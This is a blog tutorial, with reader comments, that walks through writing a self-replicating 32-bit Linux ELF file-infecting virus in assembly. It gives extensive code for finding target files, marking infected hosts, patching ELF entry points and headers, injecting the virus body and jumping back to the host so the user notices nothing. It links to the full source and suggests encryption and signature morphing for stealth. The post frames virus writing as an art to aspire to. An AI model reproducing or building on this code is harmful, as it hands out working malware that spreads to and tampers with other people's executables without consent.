Follow:
RSS
Twitter
cranklin.com
Chiba City hacks
- Home
- About
- Hacks
- Other
- Politics
TAGS
assembler,assembly,assembly virus,computer virus,computer viruses,elf, elf header, elf infection, elf virus,linux, linux virus,mac, mac virus,osx, osx virus, unix virus, virii, virus,viruses, x86

How to Create a Virus Using the Assembly Language
December 26, 2016

The art of virus creation seems to be lost. Let’s not confuse a virus for malware, trojan horses, worms, etc. You can make that garbage in any kiddie scripting language and pat yourself on the back, but that doesn’t make you a virus author.
You see, creating a computer virus wasn’t necessarily about destruction. It was about seeing how widespread your virus can go while avoiding detection. It was about being clever enough to outsmart the anti-virus companies. It was about innovation and creativity. A computer virus is like a paper airplane in many regards. You fold your airplane in clever and creative ways and try to make it fly as far as possible before the inevitable landing. Before the world wide web, it was a challenge to distribute a virus. With any luck, it would infect anything beyond your own computer. With even more luck, your virus would gain notoriety like the Whale Virus or the Michelangelo Virus.
If you want to be considered a “virus author”, you have to earn that title. In the hacker underground, amongst the hackers/crackers/phreakers, I had the most respect for virus authors. Not anybody was able to do it, and it really displayed a deeper knowledge of the system as well as the software. You can’t simply follow instructions and become a virus author. Creating a real virus required more skill than your average “hack”. For many years, I failed to write a working binary file infecting virus… seg fault… seg fault… seg fault. It was frustrating. So I stuck to worms, trojan bombs, and ANSI bombs. I stuck to exploiting BBSes, reverse engineering video games, and cracking copy protection. Whenever I thought my Assembly skills were finally adequate, I’d attempt to create a virus and fall flat on my face again. It took years before I was able to make a real working virus. This is why I am fascinated with viruses and looked up to true virus authors. In Ryan “elfmaster” O’Neill’s amazing book, Learning Linux Binary Analysis, he states:
… it is a great engineering challenge that exceeds the regular conventions of programming, requiring the developer to think outside conventional paradigms
and to manipulate the code, data, and environment into behaving a certain way….. While talking with the developers of the AV software, I was amazed that next to none of them had any real idea of how to engineer a virus, let alone design any real heuristics for identifying them (other than signatures). The truth is that virus writing is difficult, and requires serious skill.
Viruses are an art. Assembly and C (without libraries) are your paintbrushes. Today, I shall help you get through some of the challenges I faced. So let’s get started and see if you have what it takes to be an artist!
Unlike my previous “source code infecting” virus tutorials, this one is much more advanced and challenging to follow/apply (even for seasoned developers). However, I encourage you to read and extract what you can.
Let’s describe the characteristics of what I consider to be a real virus:
– the virus infects binary executable files
– the virus code must be self-contained. It operates independently of other files, libraries, interpreters, etc
– the infected host files continues the execution and spread of the virus
– the virus acts as a parasite without damaging the host file. The infected hosts should continue to execute just as it did before it was infected
Since we’re infecting binary executables, a brief explanation of just a few different executable types are in order.
ELF – (executable and linkable file format) standard binary file format for Unix and Unix-like systems. It is also used by many mobile phones, game consoles (Playstation, Nintendo), and more.
Mach-O – (mach object) binary executable file format used by NeXTSTEP, macOS, iOS, etc… You get it. All the Apple crap.
PE – (portable executable) used in 32-bit and 64-bit Microsoft OSes
MZ (DOS) – DOS executable file format… supported by all the Microsoft OSes 32-bit and below
COM (DOS) – DOS executable file format… supported by all the Microsoft OSes 32-bit and below
There are many Microsoft virus tutorials available, but ELF viruses seem to be more challenging and tutorials scarce… so I shall focus on ELF infection. 32-bit ELF.
I’m going to assume that the reader has at least a generic understanding of how viruses replicate. If not, I recommend you read my previous blog posts on the subject matter:
https://cranklin.wordpress.com/2011/04/19/how-to-write-a-stupid-simple-computer-virus-in-3-lines-of-code/
https://cranklin.wordpress.com/2011/11/29/how-to-create-a-computer-virus/
https://cranklin.wordpress.com/2012/05/10/how-to-make-a-simple-computer-virus-with-python/
The first step is to find files to infect. The DOS instruction set made it easy to seek out files. AH:4Eh INT 21 found the first matching file based on a given filespec. AH:4Fh INT 21 found the next matching file. Unfortunately for us, it won’t be so simple. Retrieving a list of files in Linux Assembly, is not very well documented. The few answers we do find rely on POSIX readdir(). But we’re hackers, right? So let’s do what hackers do and figure this out. The tool that you should be familiar with isstrace. By running strace ls we see a trace of system calls and signals that occur when running the ls command.

The call you’re interested in is getdents. So the next step is to look up “getdents” onhttp://syscalls.kernelgrok.com/. This gives us a little hint as to how we should be using it and how we can get a directory listing. This is what I found to work:
mov eax, 5 ; sys_open
mov ebx, folder ; name of the folder
mov ecx, 0
mov edx, 0
int 80h

cmp eax, 0 ; check if fd in eax > 0 (ok)
jbe error ; cannot open file. Exit with error status

mov ebx, eax
mov eax, 0xdc ; sys_getdents64
mov ecx, buffer
mov edx, len
int 80h

mov eax, 6 ; close
int 80h
We now have the directory contents in our designated buffer. Now we have to parse it. The offsets for each filename didn’t seem to be consistent for some reason, but I may be wrong. I’m only interested in the untarnished filename strings. What I did was print out the buffer to standard out, saved it to another file and opened it using a hexadecimal editor. The pattern I found was that each filename was prefixed with a hex 0x00 (null) followed by a hex 0x08. The filename was null terminated (suffixed with a single hex 0x00).
find_filename_start:
; look for the sequence 0008 which occurs before the start of a filename
add edi, 1
cmp edi, len
jge done
cmp byte [buffer+edi], 0x00
jnz find_filename_start
add edi, 1
cmp byte [buffer+edi], 0x08
jnz find_filename_start

xor ecx, ecx ; clear out ecx which will be our offset for file

find_filename_end:
; look for the 00 which denotes the end of a filename
add edi, 1
cmp edi, len
jge done

mov bl, [buffer+edi] ; moved byte from buffer to file
mov [file+ecx], bl
inc ecx ; increment offset stored in ecx

cmp byte [buffer+edi], 0x00 ; denotes end of the filename
jnz find_filename_end
mov byte [file+ecx], 0x00 ; we have a filename. Add a 0x00 to the end of the file buffer

;; DO SOMETHING WITH THE FILE

jmp find_filename_start ; find next file
There are better ways of doing this. All you have to do is match up the bytes with the directory entry struct:
struct linux_dirent {
unsigned long d_ino; /* Inode number */
unsigned long d_off; /* Offset to next linux_dirent */
unsigned short d_reclen; /* Length of this linux_dirent */
char d_name[]; /* Filename (null-terminated) */
/* length is actually (d_reclen - 2 -
offsetof(struct linux_dirent, d_name)) */
/*
char pad; // Zero padding byte
char d_type; // File type (only since Linux
// 2.6.4); offset is (d_reclen - 1)
*/
}

struct linux_dirent64 {
ino64_t d_ino; /* 64-bit inode number */
off64_t d_off; /* 64-bit offset to next structure */
unsigned short d_reclen; /* Size of this dirent */
unsigned char d_type; /* File type */
char d_name[]; /* Filename (null-terminated) */
};
But I’m using the pattern that I found without utilizing the offsets in the struct.
The next step is to check the file and see if:
– it is an ELF executable
– it isn’t already infected
Earlier, I introduced a few different executable file types used by different operating systems. Each of these filetypes have different markers in the header. For example, ELF files always begin with 7f45 4c46. 45-4c-46 are hexadecimal ASCII representations of the letters E-L-F.
If you hex dump your windows executable, you’d see that it starts with a 4D5A which represent the letters M-Z.
Hex dumping OSX executables reveal the marker bytes CEFA EDFE which is little-end “FEED FACE”.
You can see a larger list of executable formats and their respective markers here:https://en.wikipedia.org/wiki/List_of_file_signatures

In my virus, I’m going to place my own marker in the unused bytes 9 through 12 of the ELF header. It’s the perfect place to include one double word “0EDD1E00”. My name.
I need this to mark files that I infect, so that I don’t infect an infected file again. The infected file size would snowball into oblivion. The Jerusalem virus was first detected because of this.
By simply reading the first 12 bytes, we can determine if the file is a good candidate to infect and move on to the next. I’ve decided to store each of the potential targets in a separate buffer called “targets”.
Now it starts to gets tricky. In order to infect ELF files, you’ll need to understand everything about the ELF structure. This is an excellent place to start:http://www.skyfree.org/linux/references/ELF_Format.pdf.
Unlike the simpler COM files, ELF presents different challenges. To simplify, the ELF file consists of: elf header, program headers, section headers, and the op code instructions.
The ELF header gives us information about the program headers and the section headers. It also tells us where in memory the entry point (first op code to run) lies.
The Program headers tell us which “segments” belong to the the TEXT segment and which belong to the DATA segment. It also gives us the offsets in file.
The Section headers give us information about each “section” and the “segments” that they belong to. This may be a bit confusing at first. First understand that an
executable file is in a different state when it’s on disk and when it’s running in memory. These headers give us information about both.
TEXT is the read/execute segment which contains our code and other read-only data.
DATA is the read/write segment which contains our global variables and dynamic linking information.
Within the TEXT segment, there is a .text section and a .rodata section. Within the DATA segment, there is a .data section and a .bss section.
If you’re familiar with the Assembly language, those section names should sound familiar to you.
.text is where your code resides. .data is where you store initialized global variables. .bss contains uninitialized global variables. Since it’s uninitialized, it takes no space on disk.
Unlike PE (Microsoft) files, there aren’t too many areas to infect. The old DOS COM files allowed you to append the virus bytes pretty much anywhere, and overwrite the code in memory at 100h (since com files always started at memory address 100h). The ELF files don’t allow you to write in the TEXT segment. These are the main infection strategies for ELF viruses:

Text Padding Infection
Infect the end of the .text section. We can take advantage of the fact that ELF files, when loaded in memory, pad the segments by a full page of 0’s. We are limited by page size constraints, so we can only fit a 4kB virus on a 32-bit system or a 2MB virus on a 64-bit system. That may be small, but nevertheless sufficient for a small virus written in C or Assembly. The way to achieve this is to:
– change the entry point (in the ELF header) to the end of the text section
– add the page size to the offset for the section header table (in the ELF header)
– increase the file size and memory size of the text segment by the size of the virus code
– for each program header that resides after the virus, increase the offset by the page size
– find the last section header in the TEXT segment and increase the section size (in the section header)
– for each section header that exists after the virus, increase the offset by the page size
– insert the actual virus at the end of the text section
– insert code that jumps to the original host entry point

Reverse Text Infection
Infect the front of the .text section while allowing the host code to keep the same virtual address. We would extend the text segment in reverse. The smallest virtual mapping address allowed in modern Linux systems is 0x1000 which is the limit as to how far back we can extend the text segment. On a 64-bit system, the default text virtual address is usually 0x400000, which leaves room for a virus of 0x3ff000 minus the size of the ELF header. On a 32-bit system, the default text virtual address is usually 0x0804800, which leaves room for an even larger virus. The way we achieve this is:
– add the virus size (rounded up to the next page aligned value) to the offset for the section header table (in the ELF header),
– in the text segment program header, decrease the virtual address (and physical address) by the size of the virus (rounded up to the next page aligned value)
– in the text segment program header, increase the file size and memory size by the size of the virus (rounded up to the next page aligned value)
– for each program header with an offset greater than the text segment, increase it by the size of the virus (rounded up again)
– change the entry point (in the ELF header) to the original text segment virtual address – the size of the virus (rounded up)
– increase the program header offset (in the ELF header) by the size of the virus (rounded up)
– insert the actual virus at the beginning of the text section

Data Segment Infection
Infect the data segment. We would attach the virus code to the end of the data segment (before the .bss section). Since it’s the data section, our virus can be as large as we want without constraint. The DATA memory segment has an R+W (read and write) permission set while the TEXT memory segment has an R+X (read and execute) permission set. On systems that do not have an NX bit set (such as 32-bit Linux systems), you can execute code in the DATA segment without changing the permission set. However, other systems require you to add an executable flag for the segment in which the virus resides.
– increase the section header offset (in the ELF header) by the size of the virus
– change the entry point (in the ELF header) to the end of the data segment (virtual address + file size)
– in the data segment program header, increase the page and memory size by the size of the virus
– increase the bss offset (in the section header) by the size of the virus
– set the executable permission bit on the DATA segment. (Not applicable for 32-bit Linux systems)
– insert the actual virus at the end of the data section
– insert code that jumps to the original host entry point
There are, of course, more infection methods, but these are the main options. For our example, we will be using the 3rd approach.
There is another big obstacle when creating a virus. Variables. Ideally, we do not want to combine (virus and host) .data sections and .bss sections. Furthermore, once you assemble or compile your virus, there is no guarantee that the location of your variables will reside at the same virtual address when running from the host executable. As a matter of fact, it’s almost guaranteed that it will not, and the executable will error out with a segmentation fault. So ideally, you want to limit your virus to a single section: .text. If you have experience with Assembly, you understand that this can be a challenge. I’m going to share with you a couple tricks that should make this operation easier.
First, let’s take care of our .data section variables (initialized). If possible, “hard code” these values. Or, let’s say I have this in my .asm code:
section .data
folder db ".", 0
len equ 2048
filenamelen equ 32
elfheader dd 0x464c457f ; 0x7f454c46 -> .ELF (but reversed for endianness)
signature dd 0x001edd0e ; 0x0edd1e00 signature reversed for endianness

section .bss
filename: resb filenamelen ; holds path to target file
buffer: resb len ; holds all filenames
targets: resb len ; holds target filenames
targetfile: resb len ; holds contents of target file

section .text
global v1_start

v1_start:
you can do something like this:
call signature
dd 0x001edd0e ; 0x0edd1e00 signature reversed for endianness
signature:
pop ecx ; value is now in ecx
We’ve taken advantage of the fact that when a call instruction is made, the absolute value of the current instruction is pushed onto the stack for a “ret” call.
We can do this for each of the .data section variables and bypass that section altogether.
As for the .bss section variables (uninitialized). We need to reserve a set number of bytes. We can’t do this in the .text section because that is a part of the text segment which is marked as r+x (read and execute) only. No writing is allowed in that segment of memory. So I decided to use the stack. The stack? Yes, well once we push bytes onto the stack, we can take a look at the stack pointer and save that marker. Here is an example of my workaround:
; make space in the stack for some uninitialized variables to avoid a .bss section
mov ecx, 2328 ; set counter to 2328 (x4 = 9312 bytes). filename (esp), buffer (esp+32), targets (esp+1056), targetfile (esp+2080)
loop_bss:
push 0x00 ; reserve 4 bytes (double word) of 0's
sub ecx, 1 ; decrement our counter by 1
cmp ecx, 0
jbe loop_bss
mov edi, esp ; esp has our fake .bss offset. Let's store it in edi for now.
Notice I kept pushing 0x00 bytes (push will push a double word at a time on 32-bit assembly, the size of a register) onto the stack. 2328 times, to be exact. That gives us a space of about 9312 bytes to play with. Once I’m done zero’ing it out, I store the value of ESP (our stack pointer) and use that as the base of our “fake .bss”. I can refer to ESP + [offset] to access different variables. In my case, I’ve reserved [esp] for filename, [esp + 32] for buffer, [esp + 1056] for targets, and [esp + 2080] for targetfile.
Now I’m able to completely eliminate the use of .data and .bss sections and ship out a virus with only the .text section!
A helpful tool is readelf. Running readelf -a [file] will give you ELF header/program header/section header details:
Here we have all three sections: text, data, bss

Here we have eliminated the bss section:

Here we have eliminated the data segment completely. We can operate with the text section alone!

Now we’ll need to read in the bytes of our host file into a buffer, make the necessary alterations to the headers, and inject the virus marker. If you did your homework on the directory entry struct and saved the size of the target file, good for you. If not, we’ll have to read the file byte by byte until the system read call returns a 0x00 in EAX which indicates that we’ve reached the EOF:
reading_loop:
mov eax, 3 ; sys_read
mov edx, 1 ; read 1 byte at a time (yeah, I know this can be optimized)
int 80h

cmp eax, 0 ; if this is 0, we've hit EOF
je reading_eof
mov eax, edi
add eax, 9312 ; 2080 + 7232 (2080 is the offset to targetfile in our fake .bss)
cmp ecx, eax ; if the file is over 7232 bytes, let's quit
jge infect
add ecx, 1
jmp reading_loop

reading_eof:
push ecx ; store address of last byte read. We'll need this later
mov eax, 6 ; close file
int 80h
Making changes to the buffer is very simple. Just remember that you’re going to have to deal with reversed byte order (little end) when moving anything beyond a single byte.
Here we are injecting our virus marker and changing the entry point to point to our virus, at the end of the data segment. (file size doesn’t include the space that .bss occupies in memory):
mov ebx, dword [edi+2080+eax+8] ; phdr->vaddr (virtual address in memory)
add ebx, edx ; new entry point = phdr[data]->vaddr + p[data]->filesz

mov ecx, 0x001edd0e ; insert our signature at byte 8 (unused section of the ELF header)
mov [edi+2080+8], ecx
mov [edi+2080+24], ebx ; overwrite the old entry point with the virus (in buffer)
Noticed that I’m trying to store 0EDD1E00 (my name written in hexadecimal characters) as the virus marker, but reversing the byte order gives us 0x001edd0e.
You’ll also notice that I’m using offset arithmetic to find my way to the area in the bottom of the stack, which I’ve reserved for my uninitialized variables.
Now we need to locate the DATA program header and make alterations. The trick is to locate the PT_LOAD types and then determine if its offset is NOT 0x00. If the offset is 0, it is a TEXT program header. If not, it’s DATA.
program_header_loop:
; loop through program headers and find the data segment (PT_LOAD, offset>0)

;0 p_type type of segment
;+4 p_offset offset in file where to start the segment at
;+8 p_vaddr his virtual address in memory
;+c p_addr physical address (if relevant, else equ to p_vaddr)
;+10 p_filesz size of datas read from offset
;+14 p_memsz size of the segment in memory
;+18 p_flags segment flags (rwx perms)
;+1c p_align alignement
add ax, word [edi+2080+42]
cmp ecx, 0
jbe infect ; couldn't find data segment. let's close and look for next target
sub ecx, 1 ; decrement our counter by 1

mov ebx, dword [edi+2080+eax] ; phdr->type (type of segment)
cmp ebx, 0x01 ; 0: PT_NULL, 1: PT_LOAD, ...
jne program_header_loop ; it's not PT_LOAD. look for next program header

mov ebx, dword [edi+2080+eax+4] ; phdr->offset (offset of program header)
cmp ebx, 0x00 ; if it's 0, it's the text segment. Otherwise, we found the data segment
je program_header_loop ; it's the text segment. We're interested in the data segment

mov ebx, dword [edi+2080+24] ; old entry point
push ebx ; save the old entry point
mov ebx, dword [edi+2080+eax+4] ; phdr->offset (offset of program header)
mov edx, dword [edi+2080+eax+16] ; phdr->filesz (size of segment on disk)
add ebx, edx ; offset of where our virus should reside = phdr[data]->offset + p[data]->filesz
push ebx ; save the offset of our virus
mov ebx, dword [edi+2080+eax+8] ; phdr->vaddr (virtual address in memory)
add ebx, edx ; new entry point = phdr[data]->vaddr + p[data]->filesz
We also need to make modifications to the .bss section header. We can tell if it’s the section header by checking the type flag to be NOBITS. Section headers don’t necessarily need to be present in order for the executable to run. So if we can’t locate it, it’s no big deal and we can proceed:
section_header_loop:
; loop through section headers and find the .bss section (NOBITS)

;0 sh_name contains a pointer to the name string section giving the
;+4 sh_type give the section type [name of this section
;+8 sh_flags some other flags ...
;+c sh_addr virtual addr of the section while running
;+10 sh_offset offset of the section in the file
;+14 sh_size zara white phone numba
;+18 sh_link his use depends on the section type
;+1c sh_info depends on the section type
;+20 sh_addralign alignment
;+24 sh_entsize used when section contains fixed size entrys
add ax, word [edi+2080+46]
cmp ecx, 0
jbe finish_infection ; couldn't find .bss section. Nothing to worry about. Finish the infection
sub ecx, 1 ; decrement our counter by 1

mov ebx, dword [edi+2080+eax+4] ; shdr->type (type of section)
cmp ebx, 0x00000008 ; 0x08 is NOBITS which is an indicator of a .bss section
jne section_header_loop ; it's not the .bss section

mov ebx, dword [edi+2080+eax+12] ; shdr->addr (virtual address in memory)
add ebx, v_stop - v_start ; add size of our virus to shdr->addr
add ebx, 7 ; for the jmp to original entry point
mov [edi+2080+eax+12], ebx ; overwrite the old shdr->addr with the new one (in buffer)

mov edx, dword [edi+2080+eax+16] ; shdr->offset (offset of section)
add edx, v_stop - v_start ; add size of our virus to shdr->offset
add edx, 7 ; for the jmp to original entry point
mov [edi+2080+eax+16], edx ; overwrite the old shdr->offset with the new one (in buffer)
And then, of course we need to make the final modification to the ELF header by changing the section header offset since we’re infecting the tail end of the data segment (just before the bss). The program headers remain in the same location:
;dword [edi+2080+24] ; ehdr->entry (virtual address of entry point)
;dword [edi+2080+28] ; ehdr->phoff (program header offset)
;dword [edi+2080+32] ; ehdr->shoff (section header offset)
;word [edi+2080+40] ; ehdr->ehsize (size of elf header)
;word [edi+2080+42] ; ehdr->phentsize (size of one program header entry)
;word [edi+2080+44] ; ehdr->phnum (number of program header entries)
;word [edi+2080+46] ; ehdr->shentsize (size of one section header entry)
;word [edi+2080+48] ; ehdr->shnum (number of program header entries)
mov eax, v_stop - v_start ; size of our virus minus the jump to original entry point
add eax, 7 ; for the jmp to original entry point
mov ebx, dword [edi+2080+32] ; the original section header offset
add eax, ebx ; add the original section header offset
mov [edi+2080+32], eax ; overwrite the old section header offset with the new one (in buffer)
The final step is to inject the actual virus code, and finalize it with the JUMP instruction back to the original entry point of the host code so that our unsuspecting user sees the host run normally.
A question you may ask yourself is, how does a virus grab its own code? How does a virus determine its own size? These are very good questions. First of all, I use labels to mark the beginning and end of the virus and use simple offset math:
section .text
global v_start

v_start:
; virus body start
...
...
...
...
v_stop:
; virus body stop
mov eax, 1 ; sys_exit
mov ebx, 0 ; normal status
int 80h
By doing that, I can use v_start as the offset to the beginning of the virus and I can use v_stop – v_start as the number of bytes (size).
mov eax, 4
mov ecx, v_start ; attach the virus portion
mov edx, v_stop - v_start ; size of virus bytes
int 80h
The size of the virus (v_stop – v_start) will calculate just fine, but the reference to the beginning of the virus code (mov ecx, v_start) will fail after the first infection. As a matter of fact, any reference to an absolute address will fail because the location in memory will change from host to host! Absolute addresses of labels such as v_start is calculated at compile time depending on how it’s being called. Your normal short jmp, jne, jnz, etc are converted to offsets relative to your current position, but MOV’ing address of a label will not. What we need is a delta offset. A delta offset is the difference in virtual addresses from the original virus to the current host file. So how do you get the delta offset? It’s actually a very simple trick I learned from Dark Angel’s Phunky Virus Guide back in the early 90’s in his DOS virus tutorial:
call delta_offset
delta_offset:
pop ebp
sub ebp, delta_offset
by making a CALL to a label at the current position, the current value in the instruction pointer (absolute address) is pushed onto the stack so that a RET will know where to return you. We POP it off the stack and we have the current instruction pointer. By subtracting the original virus absolute address from the current one, we now have the delta offset in EBP! The delta offset will be 0 during the original virus execution.
You’ll notice that in order to circumvent certain obstacles, we do CALLs without RETs, or vice versa. I wouldn’t recommend doing this outside of this project if you can help it because apparently, mismatching a call/ret pair results in a performance penalty.. But this is no ordinary situation.
Now that we have our delta offset, let’s change our reference to v_start to the delta offset version:
mov eax, 4
lea ecx, [ebp + v_start] ; attach the virus portion (calculated with the delta offset)
mov edx, v_stop - v_start ; size of virus bytes
int 80h
Notice that I didn’t include the system exit call in the virus. This is because I don’t want the virus to exit before it executes the host code. Instead, I’m going to replace that part with the jump to the original host bytes. Since the host entry point will vary from host to host, I need to generate this dynamically and inject the op code directly. In order to figure out the op code, you must first understand the characteristics of the JMP instruction itself. JMP will try to do a relative jump by calculating the offset to the destination. We want to give it an absolute location. I’ve figured out the hexadecimal op code by assembling a small program that JMPs short and JMPs far. The JMP op code changes from an E9 to an FF.
mov ebx, 0x08048080
jmp ebx
jmp 0x08048080
After assembling this, I ran “xxd” and inspected the bytes and figured out how to interpret this into op code.

pop edx ; original entry point of host
mov [edi], byte 0xb8 ; op code for MOV EAX (1 byte)
mov [edi+1], edx ; original entry point (4 bytes)
mov [edi+5], word 0xe0ff ; op code for JMP EAX (2 bytes)
MOV’ing a double word into the register EAX ends up being represented as B8 xx xx xx xx. JMP’ing to a value stored in the register EAX ends up being represented as FF E0
Altogether, this gives us a total of 7 extra bytes to append to the end of the virus. This also means that each of the offsets and filesizes that we’ve altered must account for these extra 7 bytes.
So my virus makes alterations to the headers in the buffer (not in the file), then overwrites the host file with the modified buffer bytes up until the offset where our virus code resides. It then inserts itself (vstart, vstop-vstart) then continues to write the remainder of the buffer bytes from where it left off. It then transfers control of the program back to the original host file.
Once I assemble the virus, I want to manually add my virus marker after the 8th byte of the virus…. this may not be necessary in my example because my virus skips targets that don’t have a DATA segment, but that may not always be the case. Fire up your favorite hexadecimal editor and add those bytes in there!
Now we’re done. Let’s assemble it and test it out: nasm -f elf -F dwarf -g virus.asm && ld -m elf_i386 -e v_start -o virus virus.o
I recorded a video of the test. I sound like I lack enthusiasm only because it’s late at night. I’m ecstatic.
Now that you’re done reading, here is a link to my overly commented virus source code: https://github.com/cranklin/cranky-data-virus
This is about as simple as it gets for an ELF infecting virus. It can be improved with VERY simple adjustments:
– extract more information from the ELF header (32 or 64 bit, executable, etc)
– allocate the files buffer after the targetfile buffer. Why? Because we are no longer using the files buffer when we get to the targetfile buffer and we can overflow into the files buffer for an even bigger targetfile buffer.
– traverse directories
It can also be improved with some slightly more complex adjustments:
– cover our tracks a little better for added stealth
– encrypt!
– morph the signature
– infect using a less detectable method
Well, that’s all for now folks.
By reading this, I hope you were also able to obtain some knowledge about heuristic virus detection (without the need to search for specific virus signatures). Maybe that will be the topic of another day. Or maybe I’ll cover OSX viruses… or maybe I’ll do something lame and demonstrate a Nodejs virus.
We shall see. Ciao for now.
Advertisements

Share this:
- Facebook2K+
- Twitter
- Google
- LinkedIn341
- Tumblr

Related
How to Create a Computer VirusIn "Hacks"
How to Make a Simple Computer Virus with PythonIn "Hacks"
Stupid Simple Computer Virus in 3 Lines of CodeIn "Hacks"
From → Hacks
30 Comments
anonymous permalink
Amazing tutorial!
Keep it up
Reply
cranklin permalink
Thank you!
Reply
Zaf permalink
Reblogged this on Afiuw Zumala.
Reply
tigwyk permalink
Back in the day I received a copy of The Big Black Book of Viruses and it was absolute heaven for a kid wanting to learn assembly in the most fun way possible. Thanks for bringing back some great memories!
Reply
cranklin permalink
Awesome! While I haven’t had the chance to read that one, the books I read were fun (and frustrating for me). You are right that it was an inspiration for kids to learn assembly.
Reply
Trevor permalink
Love this came across your site by accident (Twitter) took me back to the old days when I wasn’t so boring and shit like hacking two BIOS systems together was cool.
Reply
cranklin permalink
Sweet. I’m happy you found this on accident. Sounds like you were working on some cool stuff!
Reply
dokteryoseph permalink
What an amazing tutorial!
Keep it up..
Reply
cranklin permalink
Thank you! I appreciate it!
Reply
Jomato_moro permalink
What’s its purpose? it infects files but for what reason?
Reply
cranklin permalink
replication is the heart of any virus. This particular example doesn’t apply any type of bomb or other action.
Reply
Jomato_moro permalink
Yes, but replication for what purpose?
Jomato_moro permalink
Yes, bbut replication for what purpose.?
unixbhaskar permalink
Fantastic write-up! learned a lot.
Reply
cranklin permalink
Thank you!
Reply
chudoku123 permalink
Thank you. I’ll write one more soon.
Reply
vulneraman permalink
Reblogged this on vulnerablelife.
Reply
happyluke sport permalink
Admiring the time and effort you put into your blog and detailed information you offer.
It’s nice to come across a blog every once in a while that isn’t the same old rehashed
information. Great read! I’ve saved your site and I’m adding your RSS feeds to my
Google account.
Reply
thegodfather123 permalink
hello, i just want to ask you if i can creat a virus with python 3 if yes can you send me some PDFs to learn about it PLZ.
And thanks.
Reply
cranklin permalink
Hi. I previously made a post where I demonstrated a Python virus, but it wasn’t python 3. I’m sure with little effort you can convert it to Python 3.
https://cranklin.wordpress.com/2012/05/10/how-to-make-a-simple-computer-virus-with-python/
Reply
ZhenyuanHuang permalink
